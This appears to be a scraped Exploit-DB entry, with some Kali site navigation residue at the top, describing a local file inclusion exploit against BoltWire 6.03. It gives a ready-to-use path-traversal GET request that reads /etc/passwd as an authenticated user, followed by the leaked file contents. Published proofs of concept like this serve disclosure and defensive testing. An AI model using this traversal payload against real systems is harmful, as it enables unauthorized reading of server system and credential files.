 pp/config
BoltWire
BoltWire 6.03 - Local File
https://www.exploit-db.com/exploits/48411
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
# Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[SNIPPED]